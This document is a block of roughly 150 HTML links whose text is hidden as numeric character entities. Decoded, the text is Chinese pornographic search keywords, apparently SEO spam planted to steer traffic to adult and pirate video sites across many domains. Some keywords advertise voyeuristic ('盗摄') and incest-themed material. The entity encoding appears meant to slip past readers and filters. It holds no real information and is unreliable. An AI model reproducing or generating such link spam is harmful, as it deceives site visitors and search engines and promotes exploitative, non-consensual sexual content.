<a href="http://adspumps.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://titanmic.com" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://manjiangkj.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fffz6.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://620kb.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://muyi1314.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://bsmk027.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hxl55.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://bjajmy.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mouzt.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://gddac.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://t959.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bdyc365.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ynhkch.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://flwangdian.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://syhnt.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://rjxkj.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://tyrby.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dv58.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://cxcjq.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://lixianluntan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://zztlwz.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://bdmxt.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://jiayican.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://weihaizhuan.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hzposo.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://renheyu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://di1zhan.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sytbm.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maimaituo.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://hushangym.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://truelove8.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://iyads.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rzzswl.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://t959.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://wwyygg.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x56FD;&#x5382;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://i8zj.cn" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://zstufashion.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gengushu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://le1234.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://renheyu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://nchkc.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://xmyis.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gsnhh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://199107.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://mw52.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://carlo520.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://connorsfam.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://hndengling.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://guoqr.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://zhuce169.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtjc.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://ly777.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://86nsk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wzbeng.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://lzctghr.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://do-info.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tryuwd.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jf868.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://229msc.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jylpin.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zr777.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jy55555.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://lzctghr.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://buyforman.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://kkmmc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shubaolang.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://pdkqy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://64155500.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfk360.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hswlx.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://yldrc.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://0769aaa.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://btdykj.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bh978.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caue.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mimoche.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangdedk.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://da-geng.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zqanju.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bzagly.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dfto.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://sdinfinlon.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lydbmm.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://qfsljd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://4y4y.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tnxia.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://ballibitki.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dcqikan.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ixqcj.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://prdtz.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://jixintang.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://apxike.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
